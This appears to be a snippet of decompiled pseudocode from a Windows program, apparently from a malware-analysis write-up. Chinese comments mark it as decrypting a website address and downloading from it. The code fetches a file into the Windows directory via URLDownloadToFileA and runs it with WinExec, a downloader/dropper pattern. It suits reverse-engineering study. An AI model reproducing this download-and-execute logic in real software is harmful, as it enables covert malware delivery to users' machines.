 54 v29 = &loc_40CBC0;
55 v28 = __readfsdword(0);
56 __writefsdword(0, (unsigned int)&v28);
57 Crt_DecodeFun((int)dword_40CBFC, (int)&v46, a2, a3, a4);// 解密获取网站
58 v4 = (const CHAR *)CheckFilePathIsExist(v28);
59 Crt_InternetOpen(v4); // 从网页上下载东西
60 System::__linkproc__ LStrCmp(v5, dword_40CC24);
61 if ( v7 )
62 {
63 __writefsdword(0, v28);
64 }
65 else
66 {
67 do
68 {
69 if ( FindFlagPos(v6, v47) <= 0 )
70 {
71 System::__linkproc__ LStrLAsg(v8, v47);
72 Crt_GetWindowsDir();
73 v18 = (const CHAR *)CheckFilePathIsExist(&v39);
74 Crt_InternetReadFile(&v37, (int)v18);
75 GetPostFixName(v37);
76 StrCat(v19, v38);
77 v20 = (const CHAR *)CheckFilePathIsExist(0);
78 j_URLDownloadToFileA(0, v18, v20, v21, 0);
79 Crt_GetWindowsDir();
80 v22 = CheckFilePathIsExist(&v36);
81 Crt_InternetReadFile(&v34, v22);
82 GetPostFixName(v34);
83 StrCat(v23, v35);
84 v24 = (const CHAR *)CheckFilePathIsExist(0);
85 j_WinExec(v24, v25);
86 System::__linkproc__ LStrClr();